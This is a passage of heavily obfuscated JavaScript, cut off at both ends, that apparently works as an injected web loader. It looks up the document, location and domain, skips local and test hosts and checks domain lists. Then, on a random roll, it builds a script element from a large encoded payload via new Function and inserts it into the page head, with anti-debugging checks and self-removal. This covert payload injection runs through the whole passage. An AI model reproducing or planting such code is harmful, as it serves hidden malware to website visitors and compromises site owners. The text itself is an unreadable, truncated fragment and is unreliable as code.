mgOx')+W(0x344,'UbET')+W(0x3ba,'fnHy')+W(0x493,'1@&Y')+W(0x1f8,'TPIn')+W(0x1bb,'@oub')+W(0x2d1,'1@&Y')+W(0x39a,'Glh1')+W(0x264,'UbET')+W(0x4b0,'Glh1')+W(0x2af,'zHzn')+W(0x224,'RNIH')+W(0x415,'HF)J')+W(0x3b2,'@oub')+W(0x22b,'ebd1')+W(0x295,'kma9')+W(0x252,'Zt]5')+W(0x4f2,'1@&Y')+W(0x300,'UbET')+W(0x3e0,'RNIH')+W(0x44c,'[m6P')+W(0x33e,'Mh^3')+W(0x192,'7kLE')+W(0x1d6,'NW%m')+W(0x326,'U%^L')+W(0x38a,'HF)J')+W(0x465,'Mh^3')+W(0x36b,'O!3d')+W(0x22c,'GUfR')+W(0x470,'HtAa')+W(0x411,'fPw(')+W(0x1f1,'Lf6!')+W(0x3d1,'zHzn')+W(0x458,'aWA@')+W(0x4f3,'x#T4')+W(0x47e,'@oub')+W(0x354,'Mh^3')+W(0x35f,'kma9')+W(0x44b,'TPIn')+W(0x377,'^h16')+W(0x4e2,'y$Uy')+W(0x188,'fPw(')+W(0x438,'GUfR')+W(0x1c5,'y$Uy')+W(0x2de,'T]i)')+W(0x177,'lwft')+W(0x322,'gcJB')+W(0x20e,'6%oM')+W(0x43e,'x#T4')+W(0x27c,'[m6P')+W(0x39f,'Glh1')+W(0x4b3,'Mh^3')+W(0x2fd,'Gfdi')+W(0x420,'1@&Y')+W(0x38f,'U%^L')+W(0x34f,'GTVa')+W(0x286,'GTVa')+W(0x379,'LOxx')+W(0x4c8,'kma9')+W(0x409,'@oub')+W(0x325,'6vTN')+W(0x49a,'jX3t')+W(0x3fa,'Mh^3')+W(0x2e9,'UbET')+W(0x3ff,'O!3d')+W(0x3c4,'x#T4')+W(0x4d4,'jPW0')+W(0x347,'1@&Y')+W(0x36e,'HtAa')+W(0x1c9,'^VIa')+W(0x3f1,'ebd1')+W(0x4ad,'^VIa')+W(0x3da,'$y8i')+W(0x1ab,'6vTN')+W(0x271,'0Ldu')+W(0x1c8,'c$d5')+W(0x277,'Mh^3')+W(0x2bc,'NW%m')+W(0x2f0,'6%oM')+W(0x26c,')[kE')+W(0x4e9,'fnHy')+W(0x19d,'fnHy')+W(0x2ab,'fPw(')+W(0x231,'Mh^3')+W(0x4c7,'x#T4')+W(0x4bd,'jX3t')+W(0x1ad,'y$Uy')+W(0x272,'HF)J')+W(0x3dc,'SZW@')+W(0x34e,'fnHy')+W(0x236,'jX3t')+W(0x3f9,'gcJB')+W(0x2f3,'Glh1')+W(0x4e6,'gcJB')+W(0x488,'kma9')+W(0x457,'T6W1')+W(0x4c4,'x#T4')+W(0x1c1,'O!3d')+W(0x279,'$y8i')+W(0x201,'T8b[')+W(0x23f,'$t2F')+W(0x2a1,'Lf6!')+W(0x416,'gcJB')+W(0x2c4,'T8b[')+W(0x509,'zHzn')+W(0x4b4,'aWA@')+W(0x19c,'D&1C')+W(0x2fe,'Mh^3')+W(0x31e,'HF)J')+W(0x2b8,'0Ldu')+W(0x30f,'Gfdi')+W(0x2b5,'HF)J')+W(0x394,'D&1C')+W(0x3eb,'Lf6!')+W(0x2d3,'^VIa')+W(0x25d,'0Ldu')+W(0x3c8,'U%^L')+W(0x1a2,'c$d5')+W(0x408,'LOxx')+W(0x2db,'y$Uy')+W(0x4c6,'T8b[')+W(0x1d3,'z@E*')+W(0x38b,'x#T4')+W(0x2f6,'Glh1')+W(0x42c,'7kLE')+W(0x50f,'RNIH')+W(0x3e1,'gcJB')+W(0x204,'UbET')+W(0x472,'Lf6!')+W(0x2a6,'@oub')+W(0x24e,'T]i)')+W(0x343,'Lf6!')+W(0x298,'LOxx')+W(0x426,'U%^L')+W(0x3c1,'Zt]5')+W(0x313,'mgOx')+W(0x199,'T]i)')+W(0x490,'NW%m')+W(0x268,'7kLE')+W(0x456,'ebd1')+W(0x378,'1@&Y')+W(0x3f4,'TPIn')+W(0x3f3,'x#T4')+W(0x241,'@oub')+W(0x287,'x19C')+W(0x303,'gcJB')+W(0x3fe,'jX3t')+W(0x3e2,'UbET')+W(0x39c,'TPIn')+W(0x44e,'D&1C')+W(0x329,'D&1C')+W(0x1d9,'^VIa')+W(0x1b5,'O!3d')+W(0x353,'GTVa')+W(0x32f,'x#T4')+W(0x2aa,'gcJB')+W(0x240,'gcJB')+W(0x31d,'$t2F')+W(0x393,'UbET')+W(0x395,'ebd1')+W(0x2a5,'Lf6!')+W(0x483,'x#T4')+W(0x28c,'fnHy')+W(0x37d,'Lf6!')+W(0x4b9,'O!3d')+W(0x3bc,'gcJB')+W(0x3ee,'Lf6!')+W(0x4ae,'y$Uy')+W(0x4da,'mgOx')+W(0x44a,'T8b[')+W(0x237,'fnHy')+W(0x34d,'T]i)')+W(0x25a,'x19C')+W(0x413,'^VIa')+W(0x186,'U%^L')+W(0x28e,'zHzn')+W(0x1e2,'Gfdi')+W(0x454,'TPIn')+W(0x1fa,'fnHy')+W(0x297,'lwft')+W(0x232,'T]i)')+W(0x41c,'z@E*')+W(0x17c,'aWA@')+(W(0x2ce,'GUfR')+W(0x1be,'@oub')+W(0x17a,'U%^L')+W(0x1f0,'[m6P')+W(0x285,')[kE')+W(0x4ee,'1@&Y')+W(0x450,'z@E*')+W(0x2d0,'UbET')+W(0x2ad,'NW%m')+W(0x359,'z@E*')+W(0x45f,'TPIn')+W(0x25c,'T6W1')+W(0x4d2,'GUfR')+W(0x256,'GTVa')+W(0x42b,'jPW0')+W(0x323,'U%^L')+W(0x49e,'fnHy')+W(0x198,'NW%m')+W(0x43d,'D&1C')+W(0x2cc,'[m6P')+W(0x373,'kma9')+W(0x327,'Zt]5')+W(0x4b7,'U%^L')+W(0x453,'GUfR')+W(0x32b,'jPW0')+W(0x422,'Zt]5')+W(0x391,'LOxx')+W(0x3f6,'GUfR')+W(0x3a7,'xkQQ')+W(0x423,'LOxx')+W(0x2bb,'O!3d')+W(0x203,'Lf6!')+W(0x3d8,'Zt]5')),d[W(0x47d,'1@&Y')]=W(0x1cf,'zHzn')+W(0x3b9,'0Ldu')+W(0x34c,'TPIn')+W(0x299,'6vTN')+W(0x33a,'HF)J')+W(0x439,'Gfdi')+W(0x46c,'x#T4')+W(0x187,'U%^L')+W(0x389,'HtAa')+W(0x502,'jX3t')+W(0x4dd,'RNIH')+W(0x477,'6vTN')+W(0x361,')[kE')+W(0x226,'aWA@')+W(0x3b7,'y$Uy'),d[W(0x2f4,'$t2F')]=W(0x365,'$y8i')+W(0x26a,'6%oM')+W(0x3fb,'6%oM')+W(0x430,'kma9')+W(0x487,'y$Uy')+W(0x1c4,'Lf6!')+W(0x1db,'xkQQ')+W(0x36c,'$y8i')+W(0x41b,'6vTN')+W(0x367,'$t2F')+W(0x253,'Zt]5'),d[W(0x4a9,'UbET')]=W(0x2bf,'7kLE')+W(0x489,'aWA@')+W(0x19f,'HF)J')+W(0x1dd,'jPW0')+W(0x508,'6%oM')+W(0x1ef,'1@&Y')+W(0x2c9,'^h16')+W(0x1da,'$t2F')+W(0x211,'D&1C')+W(0x372,'D&1C')+W(0x1f4,'HF)J')+W(0x182,'6vTN')+W(0x227,'xkQQ')+W(0x24b,'ebd1')+W(0x356,'HF)J')+W(0x215,'6vTN')+W(0x431,'Glh1')+W(0x2be,'fPw('),d[W(0x1cc,'fnHy')]=function(F,H){return F===H;},d[W(0x2eb,'GTVa')]=W(0x346,'6%oM')+W(0x245,'T8b['),d[W(0x4bb,'c$d5')]=function(F){return F();},d[W(0x196,'aWA@')]=W(0x2b3,'TPIn')+W(0x302,'gcJB')+W(0x274,'RNIH')+W(0x27d,'T]i)')+W(0x36a,'HF)J'),d[W(0x469,'lwft')]=function(F,H){return F!==H;},d[W(0x45c,'Mh^3')]=W(0x26b,')[kE')+W(0x434,'6vTN'),d[W(0x2a0,'fnHy')]=function(F,H){return F===H;},d[W(0x3df,'fnHy')]=W(0x50b,'T8b[')+'t',d[W(0x451,'jX3t')]=W(0x3c7,'UbET')+W(0x1b0,'^h16'),d[W(0x22e,'LOxx')]=function(F){return F();},d[W(0x1e4,'HtAa')]=function(F,H,I){return F(H,I);},d[W(0x310,'fPw(')]=function(F,H,I){return F(H,I);},d[W(0x1a7,'T]i)')]=function(F,H){return F-H;},d[W(0x27f,'HF)J')]=function(F,H,I){return F(H,I);},d[W(0x1ec,'c$d5')]=function(F,H){return F(H);},d[W(0x2a9,'fnHy')]=function(F){return F();},d[W(0x23c,'mgOx')]=function(F){return F();},d[W(0x21f,'RNIH')]=W(0x48f,'zHzn')+'t',d[W(0x38d,'mgOx')]=W(0x32a,'T]i)')+W(0x34a,'T6W1')+W(0x4ab,'Mh^3'),d[W(0x28d,'c$d5')]=function(F,H,I,K,M,N,Q,R,S,T,U){return F(H,I,K,M,N,Q,R,S,T,U);},d[W(0x263,'6%oM')]=function(F,H){return F||H;},d[W(0x37b,'TPIn')]=W(0x230,'ebd1')+W(0x503,'c$d5')+W(0x40a,'RNIH')+W(0x189,'U%^L')+W(0x369,'GUfR')+W(0x290,'D&1C')+W(0x382,'jX3t')+W(0x4f9,'ebd1'),d[W(0x4f6,'jX3t')]=W(0x249,')[kE')+W(0x4ce,'fPw(')+W(0x510,'T6W1')+W(0x2d9,'c$d5')+W(0x3a1,'$y8i')+W(0x41f,'^h16'),d[W(0x29e,'UbET')]=function(F){return F();},d[W(0x351,'RNIH')]=function(F,H){return F!==H;},d[W(0x3cf,'GTVa')]=function(F,H){return F+H;},d[W(0x42d,'T8b[')]=function(F,H){return F+H;},d[W(0x341,'z@E*')]=W(0x315,'aWA@');var f=d,g=function(){var F=!![];return function(H,I){var K=F?function(){var X=_0x5848674d;if(I){var M=I[X(0x305,'gcJB')](H,arguments);return I=null,M;}}:function(){};return F=![],K;};}();function h(F,H){var Y=W,I={};I[Y(0x2ae,'6%oM')]=function(N,Q){var Z=Y;return f[Z(0x35e,'GTVa')](N,Q);},I[Y(0x46d,'@oub')]=function(N,Q){var a0=Y;return f[a0(0x388,'T]i)')](N,Q);};var K=I;for(var M in F)if(f[Y(0x375,'Mh^3')](M[Y(0x321,'TPIn')+'h'],H)&&function(N,Q){var a1=Y;for(var R=0x2;K[a1(0x466,'T]i)')](R,Q[a1(0x1b1,'RNIH')+'h']);R++)if(K[a1(0x1a3,'HF)J')](N[a1(0x41d,'GTVa')+a1(0x3f0,')[kE')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(M,arguments))return F[M];}function i(F,H){var a2=W;return f[a2(0x2dc,'6%oM')](F,Math[a2(0x4b2,'Lf6!')](f[a2(0x3cc,'zHzn')](Math[a2(0x2ba,'jX3t')+'m'](),f[a2(0x3a8,'lwft')](f[a2(0x337,'^VIa')](H,0x1),F))));}function j(F,H){var a3=W;for(var I=0x0;f[a3(0x35e,'GTVa')](I,H[a3(0x2e6,'1@&Y')+'h']);I++){var K=H[I],M=f[a3(0x18d,'[m6P')](0x0,K[a3(0x342,'Mh^3')+'Of']('.'))?f[a3(0x446,'fnHy')]('.',F):F,N=f[a3(0x4ca,'@oub')](M[a3(0x398,'mgOx')+'h'],K[a3(0x50c,'$y8i')+'h']),Q=M[a3(0x37c,'Glh1')+'Of'](K,N),N=f[a3(0x3b3,'0Ldu')](-0x1,Q)&&f[a3(0x505,'$y8i')](Q,N);if(N&&(f[a3(0x2c7,'1@&Y')](M[a3(0x4c1,'^VIa')+'h'],K[a3(0x4fa,'fPw(')+'h'])||f[a3(0x212,'mgOx')](0x0,K[a3(0x38c,'$y8i')+'Of']('.'))))return 0x1;}}function k(){var a4=W,F,H;return f[a4(0x178,'Glh1')](h,f[a4(0x2c1,'NW%m')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a5=W,F=f[a5(0x3c6,'Gfdi')](m,f[a5(0x2e8,'T6W1')](k));if(F){var F=f[a5(0x2fb,'LOxx')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a5(0x2df,')[kE')](0x46,F[a5(0x2fa,'Zt]5')+a5(0x3f0,')[kE')](0x0))&&f[a5(0x2df,')[kE')](0x66,F[a5(0x45e,'ebd1')+a5(0x4f0,'c$d5')](0x0))||f[a5(0x46a,'U%^L')](0x49,F[a5(0x27a,'x#T4')+a5(0x440,'GTVa')](0x1))&&f[a5(0x452,'kma9')](0x69,F[a5(0x3a5,'T]i)')+a5(0x336,'zHzn')](0x1))||f[a5(0x3b6,'x#T4')](0x4c,F[a5(0x474,'Lf6!')+a5(0x414,'Lf6!')](0x2))&&f[a5(0x2e2,'xkQQ')](0x6c,F[a5(0x468,'z@E*')+a5(0x2dd,'LOxx')](0x2))||f[a5(0x2c8,'T]i)')](0x45,F[a5(0x292,'7kLE')+a5(0x273,'ebd1')](0x3))&&f[a5(0x397,'$y8i')](0x65,F[a5(0x179,'GUfR')+a5(0x48d,'[m6P')](0x3))||f[a5(0x2e7,'D&1C')](0x3a,F[a5(0x275,'$y8i')+a5(0x511,'U%^L')](0x4))):void 0x0;}}function m(F){var a6=W;return f[a6(0x441,'T]i)')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a7=W,F=f[a7(0x41a,'^VIa')](k);if(F){var H=f[a7(0x400,'jX3t')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a7(0x449,'fPw(')](H,'~')?f[a7(0x23b,'x19C')](m,F):I)&&f[a7(0x309,'^h16')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x1e9,'ebd1')](H,I);}}function q(){var a8=W,F=f[a8(0x20d,'@oub')],H=new RegExp(f[a8(0x328,'6%oM')],'g');return F[a8(0x4f7,'T]i)')+'ce'](H,'')[a8(0x3de,'U%^L')](';');}function s(){var a9=W,F=f[a9(0x1f6,'aWA@')],H=new RegExp(f[a9(0x24d,'jPW0')],'g');return F[a9(0x491,'6vTN')+'ce'](H,'')[a9(0x3d7,'^h16')](';');}function u(F){var aa=W;return f[aa(0x3b5,'TPIn')](-0x1,F[aa(0x500,'lwft')+'Of'](String[aa(0x30d,'jX3t')+aa(0x269,'lwft')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x265,'ebd1')](F)||new RegExp(f[aa(0x3aa,'T6W1')],'g')[aa(0x173,')[kE')](F));var H;}function v(F,H){var ab=W,I=F[ab(0x49d,'lwft')+'h'];return f[ab(0x384,'$y8i')](F[ab(0x40b,')[kE')+ab(0x3f2,'jPW0')](f[ab(0x433,'U%^L')](I,H[ab(0x398,'mgOx')+'h']),I),H);}function w(){var ac=W,F=f[ac(0x40d,'lwft')][ac(0x25f,'jPW0')]('|'),H=0x0;while(!![]){switch(F[H++]){case'0':f[ac(0x44f,'RNIH')](R);continue;case'1':var I={};I[ac(0x405,'Lf6!')]=f[ac(0x29c,'zHzn')],I[ac(0x3be,'NW%m')]=function(S,T){var ad=ac;return f[ad(0x437,'zHzn')](S,T);},I[ac(0x239,'O!3d')]=f[ac(0x4dc,'gcJB')],I[ac(0x481,'@oub')]=function(S,T){var ae=ac;return f[ae(0x28a,'O!3d')](S,T);},I[ac(0x289,'LOxx')]=f[ac(0x1de,'^h16')],I[ac(0x4db,'z@E*')]=function(S,T){var af=ac;return f[af(0x419,'jX3t')](S,T);},I[ac(0x20a,'aWA@')]=f[ac(0x35d,'SZW@')],I[ac(0x24f,'T]i)')]=function(S){var ag=ac;return f[ag(0x44f,'RNIH')](S);};var K=I;continue;case'2':var M=f[ac(0x349,'Mh^3')](q),N=f[ac(0x19b,'mgOx')](p),Q=f[ac(0x35c,'y$Uy')](s);continue;case'3':var R=f[ac(0x3bf,'x#T4')](g,this,function(){var ah=ac,S=K[ah(0x3cd,'Gfdi')](typeof window,K[ah(0x1f7,'T8b[')])?window:K[ah(0x42e,'$y8i')](typeof process,K[ah(0x1d8,'7kLE')])&&K[ah(0x4af,'O!3d')](typeof require,K[ah(0x2a4,'x19C')])&&K[ah(0x4d3,'xkQQ')](typeof global,K[ah(0x2c6,'zHzn')])?global:this,T=function(){var ai=ah,U=new S[(ai(0x2c5,')[kE'))+'p'](K[ai(0x390,'jX3t')]);return!U[ai(0x173,')[kE')](R);};return K[ah(0x4f5,'gcJB')](T);});continue;case'4':return!N||!!(f[ac(0x288,'gcJB')](j,N=f[ac(0x512,'jPW0')](v,N,String[ac(0x2a3,'SZW@')+ac(0x401,'^h16')+'de'](0x2e))?N[ac(0x4de,'aWA@')+ac(0x39b,'x#T4')](0x0,f[ac(0x27b,'6vTN')](N[ac(0x4c3,'Mh^3')+'h'],0x1)):N,M)||f[ac(0x370,'zHzn')](j,N,Q)||f[ac(0x1cb,'y$Uy')](u,N)||f[ac(0x350,'T]i)')](l));}break;}}function x(F){var aj=W,H=f[aj(0x1dc,'Mh^3')](k),I;H&&((I=H[aj(0x1ee,'7kLE')+aj(0x3b0,'fnHy')+aj(0x296,'UbET')](f[aj(0x1f5,'HF)J')]))[aj(0x2fc,'$t2F')]=f[aj(0x258,'x19C')],I[aj(0x257,'x#T4')+aj(0x4aa,'T8b[')+'t']=F,(H[aj(0x4e0,'ebd1')]||H[aj(0x48e,'x19C')]||H[aj(0x4b8,'$y8i')+aj(0x2a2,'y$Uy')+aj(0x3ae,'NW%m')])[aj(0x2ef,'T8b[')+aj(0x1a4,'T6W1')+'d'](I),I[aj(0x19a,'UbET')+'e']());}function y(){var ak=W,F,H=f[ak(0x1fc,'gcJB')](h,f[ak(0x270,'O!3d')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=f[ak(0x406,'fnHy')],K=new RegExp(f[ak(0x1ff,')[kE')],'g'),(K=H[I[ak(0x50d,'UbET')+'ce'](K,'')])&&K[ak(0x4a0,'zHzn')+ak(0x205,'Mh^3')][ak(0x496,'^VIa')+ak(0x29f,'TPIn')+'d'](K));}try{var z,B,E;f[W(0x225,'1@&Y')](w)||(f[W(0x358,'GUfR')](y),f[W(0x3a2,'T8b[')](0x1,f[W(0x2e5,'kma9')](i,0x1,z=0x4))||f[W(0x3af,'kma9')](x,f[W(0x448,'O!3d')](f[W(0x32d,'U%^L')]('(',new Function((function(){var _0x8738429=function(){var _0x6296000c=['mhnVtuHNEu9xvxnkm2D3y1DRBKTwmdLABLz1wtnsCgiY','uKTnmK5ovNLJC0OZzfPAr1jmt0C4EvyXqxDkExDUuw0X','sgD4tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmXC1bx','B25mq2rytMTkAW','C3DLrejKtZnkBgrivNLIAuiWyuDSELD5zfjKBLyZvuHr','DMrwyZbomK5sttjfBKXdzhHuBwXtyZnKweP5D25LAKzm','wvn3BMiZwKvrAwnWsZbZB01iz3Lov01ZsJj4Ce0Zy25l','B2jQzwn0','q2m1vuD3neP5A3jtEwD3zurgAK15D25tvgWZtunJCeSW','wxPNC0OXuJbnvLLUs1n0teTeqJrnBu5StenKne1irNbk','zgXure5QvwPoCvvPy3nkmLyXyKDst1DfnwPtvMnUtenK','sJjZEvzgrNjrmJLgsNL3BLz6wNDzmuj0ytfSwfviAgTv','A3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLR','Buz5suzfovruDhLAwfiXy200z1PwDfjlrei0tvrfmKXd','zfvkyvnty3blmhnVtuHNEK1utxnkmLz6vxLvBKTtDeXl','yJbwwe4YEgTuA05YwNLJC0OXzffuBu5kyZnSu1z6wNrk','ExDUy1zKD1KXwLrHmezytLvJBKXdzfHvsejQvfrODMjy','Eenmru1WztnAAgnPqMHoAJfOtxP0EvPyuJfJBtrNwLz0','A3jtEwD3zurnmvL5D25JrfjHwgLJCeSWC29nsgD4t0rr','A3jtEwD3zurnEq','EvvUs1n0teTeqJrnvgXQtenJnvvhDZrkEwTYu3LND2ve','s1nJCeSWC29nsgHTtLn3BMn6wNzAEwnWsZbZB01iz3Hz','v0KXtenKueTwAZjkEwTZwKz0teTeqJrnvfPRtenKr01h','rZL4wtjsALnhrw5mq2rTuti5nfz6vKnArwH0ytbrBKXd','zurfCePuqJrnvef3teC4ouThohjIBhqWwfnRBe1iz3Hn','sK9hDdbArMnUtenKwe4ZqMPsEMHYvvzKuMfhuK1Ju2nZ','mwPqvJH3zurvme5ezZbovgXSv3LKmwviuMXIBwTUwfnO','nvPtEgTqwhq5tZjsyLn5z3DLrev4wvn3BLDytK1jEwnW','wMHJAujvufuWnW','mwz2u05eAq','uNbImJrVyNL4D0TyDhLAwfiXy200z2j5AhDlvhq5teDs','wKHkExDUy0zoCK1vwJrJr1jsvNLJC0OZsMTJv3HytJfA','y0DNBKTwmdLJmxrws0rcne1uBgHmq2r3vJfgyuP5Bgrm','BtL2yKDwAgjPAcTHAwTWy21wmgrysNvjr283y21wmgry','mJy4ndz2B0HOsM0','u1KWBfHkExDUwLzoDLviAdrwrgTUtenKCwjxovPwEMr3','EMG1uti5teP5D25wELjRwKvWDgiYnxbHr1vUtenKAu1i','mK5dD25Ir3bUvfnJCeSWC29nsgD5wKrfC0OYotjsruLU','AujWufDAmwjTtJbHvZL1s0DVCguZuM9Hwe5IsJa1q2jT','zfjomK5lvfvnBKXdzfHvAZLSvNPKAgfwyZjAu2nZsJbw','vevZsJbWDfyXqw5lu3rms0rcne16tM1mq2rvzergv0P5','rNrms0rcne1uutnmq2rgwLHNEKP5BgrqvxnVtuHNEfLu','AfHoA1PQu21wBeP5D25zmu5Yzw5Kt2fhuKTsEwnZsJnw','C0OZsLnxve1Us1n0teTeqJrnv0uYtenKD05gCgvkEwTY','mvbwEMn2wKvSweP5D25wELPyy0DWrgiXsLHvrLPQvwPO','zhrAAK5QveDOEwvdy3nkmwrszuDst2rxEgPvEK50sNL3','vNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZforfe0tKrv','EwnZsJfKuvnTtLbtrwrevNPAEeP5D25ArNa0wKzwDgiW','tenKs2jwzffkEwTYu3LND2vesxHnExDUvhLSwK5Py3bl','CeSWC29nsgD4twPRC0OWrKTsAK1Us1n0teTeqJrnv1PT','BLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5BgvIBhnV','D25uEMXmzvnJCeSWC29nsgD4wLDjC0OXmvPsmhnUs1n0','B01iz3PomLvZsJe1ngmXuw5lvJbWteDwyLLurw9nsgD4','wezwsNLSzfbxwJfIBu4WyvC5DuTfwxnsEwW3zg1gEuLg','DdvkEwTYu3LND2vestbAu3DUzurcEgfty3blmhnVtuHN','wfyXqKnArxHOsNL3BLz6vKHurMrsyKDsvMrxmg5mq2rg','BKL4uw1svfz5y3nkmJfouw1stfDwwMPwv0vUtenKwfvQ','wfvdy3blmhnVtuHNEK4YwxnkEKj1wM5rBKTtDeXlrei0','Bu5tvNLJC0OXyZnum05yvuD4A1vvnvrkExDUyvCXDKSX','tw1sBeXdzgLum0PksNLSzfbvC29nsgD4wKrRC0OYvNPv','mfuYDhPprZLUyuHfBKXdzfHvr2XmwMXoDLyXzfbIu2nZ','tenJmvnTCgPkEwTYu3LND2vestfzAxDUtLvWCvL5y3bl','sgD4wtjzC0OXtMrpvuvUs1n0teTeqJrnAMSZtenKue9v','rNrms0rcne1TwM1mq2rZyvrom0P5BgrqvxnVtuHNEfL6','zergv0P5A3jtEwD3zurnEfPtD25ovxGYs0nJCeSWC29n','r1n5ww5lvJbWudnKCgjTuNzKENbevZfVB01iz3HnAKvZ','qJrzu3D3zurJELHtEgjnsgC0tercne5htMrmrNn3zurJ','z3DLrev3txL3BMvRBePwq2nWsZbZB01iz3LnEKfZsJfS','BLHumtDMu3HMtuHNmu5eutrorfu1wLzZBLiZCdzwmgrY','zZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunW','uMTurK52tLDgngnty3nkmMHUt1zwAu9hovzkExDUvJa5','B2jumxnkvei0tKq5DeTQqJrorefYyMPWDuXhD3jlEvv3','ExDUwtbSB1PgtNrIELzcy1nJC0OWtNrHmvjyvvroA1vR','tNPNC0OXmvPsmhnUs1n0teTeqJrnv0u1tenKDvPSwMfk','rei0tvrzmuXdyZfusfLVsNLRCLn5z3DLr1L3tenKqLnR','ww5lu3rms0rcna','tenKDLeYDdnKme52uwXKuK5dy3nkmwrrwKDstMjxotnw','zdfAEKjmvJfcvwvPy3nkm1PHuw1stveYotvwmuPmsNL3','yLztz3DLrePOwML3BMjTwLDxAwnWwfqXELCXvw9nsgD6','ntrJmvfUs1nZBMn5og5mr1jIu3LND2vhvMHmq2rHywSX','BuP5D25zvwHtwtfcBvjTtKTJu2nZsJfKu2jhtLvxwfzy','u3rms0rcne1Qy3Pmq2rZyvrom0P5A3jtEwD3zurkBfPt','BMjxrLfHBwHUu21ouu9hou9wELzpwtbWDgeZsw5mq2qZ','tenKwfviwLHLsfiWwtfsweP5D25KvgHYyLzKuwvhuKXI','wfnJCeSWC29nsgD5wKrrC0OYvNPvEvvUs1n0teTeqJrn','rei0txPrEeXdzeDnr2rPsNLRCLn5z3DLre0Ytun3BLLR','tenKtgiYB29kEwXKs0HnC01iz3Hzu2TWtZmWCeXiqtLI','zg5wm1viuw5yvdfTzfC1AMrhBhzIAwHXs1H0CfPPz2Hr','rei0tvrcAuXdzfryvgXcsNLRCLn5z3DLrezStLn3BMng','DLLSzfnKu2nZsJjsDgiYEdrHr1PXsNL3BLz6vtrImwrs','tuHNEfLTvxnkme5Av3LRBKTtDeXlrei0tvDAA0Xdzezw','BuP5A3jtEwD3zurfEe9dD25tEKz4vLnJCeSWC29nsgD5','mtCYyNvYzKvt','DMfvzhzzAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0','yLyWA09dy3blmhnVtuHNEfPTsxnkmLz6vxLvBKTtDeXl','DdjzweLNwvrJovLuttDJBvyWzfHkDuLhvMjzvgnVtuHN','zfHosgX2vJa5C1PfEdrLu2nZsJnWmK4YtKHIvZL5yMXJ','yKDssLrvog5mq2ryvdjzm1fxrNDzmgHOsNL3BLOZzfLv','mgrysNvjr1zIvhLND2verxDAu3DUvhPStgvty3byu2GZ','sJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tLrrme9eutfp','D25tmJLXs0nJCeSWC29nsgD4tMPjC0OYotjsruLUs1n0','ExDUvNPKnwfgzfbnmLjxzfzJBKXdzfHumePRverkv1KW','BgrqtunJC0OXzfbKr05owvvAA1rhsNrkExDUwLzoCLng','AMSYtenJAK4ZAhvkEwTYu3LND2vesxPpq3DUt1zcC09d','sfiWwtbKEu5isLHor1zWzeDfBKXdzgLprZGWuvrnEgft','CLn5z3DLre16tvn3BLnTmvHvq2nWsZbZB01iAg1nExDU','AwrKv3Pcne1wmdzmuZeWyuDSELD5zhPImMXiyJjjBLHw','uLf5y3nkmLPyu0HOwe5UCdrkExDUuMXJD1rwyZjuBvjo','qJfLu2nZsJi5BvrTtK9AEMXusNL3BMnvEgfzmu5eyJi1','zeHwEwjPqNzlsefZy1n4EKXivxnKExG0s1r0ouXhuMjt','ndeXnJaYsvnxqwz6','A3jtEwD3zurfmvPPD25xwe5nsxLJCeSWC29nsgD4twPb','seu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HAAgnP','tNjsEwnZsJfJmfnTuKPtvwHewJbJBKXdzhHAmMX5yZnO','BfCWmg9nsgHTt1n3BLnTmvHvq2nWwfn4EfCWmg9nsgD5','ne1QtMXmq2qXuwXWsKP5A3jtEwD3zurkBu1tD25yvtqX','EK5QA3nkmdHWv1rzBKTtDeXlrei0twPsAeXdyZftBxbQ','zvnJCeSWC29nsgD5wMPRC0OYEhfAmdbUs1n0teTeqJrn','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','Bgrqv1OXyM1omgfxoxvlsfvZzhLSn2rTrNLjr0uXufDf','nwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvStLvwvLPy','uNLJC0OXzfbtBu5mvti5vMjSy25mq2rytKvWALqWzdfK','De5zA2W0wKzgEeP5D25JA052vtfJmwvhtKPHrwnUtenK','zeDArLz0yJbWma','ne1Tvtrmq2q0yuD4weP5A3jtEwD3zuDvm0XdzhHAvMXj','s0rcne1xuMLmq2rLzuHovuP5A3jtEwD3zurnme1PD25I','yJfKuMvty3nkmNHeyJjKr1OYsM5kExDUvNPsD1PgwNrH','Edrmsg9Zuvn4q0Xftxnsq3HgtevzC1j5BdDKBuz5suDf','txPjEeXdyZfusfLVsNLRCLn5z3DLre0XtNL3BMvhAhnw','m1zdv2TRBKTtDeXlrei0twPrEuXdy2Pom2H1sNLRCLn5','s0vJCe8ZmhbpmK52yM5sCgjUvMXpmK5OyZjvBK15yZzA','r2X2yMLNCguZmdDJBvyWzfHkDuLhodLjvNrKteHnn2zu','nwuZwMHJAujQufmXD1LysNPAvwX1zenOs0TeqJrnv0KY','qNnpq2nWsZbZB01iz3PnEMTZsJfcr2fttw5lu3rms0rc','ne16Ag1mq2rzwMLosuP5A3jtEwD3zuDvnuXdyZftBxbQ','sxHLvviWwvnJC0OXyZfKAKzytLvAA1rRtNznq2nZsJfK','mxnusMjmua','wta5rgeZsNbwEwnZsJjgm1ngBgLprZH2sNL3BMneqNnA','u3LND2vesxLAAxDUvg14Cgnty3blmhnVtuHNEe56uxnk','yZfKvKPyvhPoA1nxyZbkExDUuwS1r1KXqNrHEKz1wvnJ','mJKYuKvjBKTtDeXlrei0txPnm0XdzdztvwXvsNLRCKOX','tvrsBeXdzgXJmu1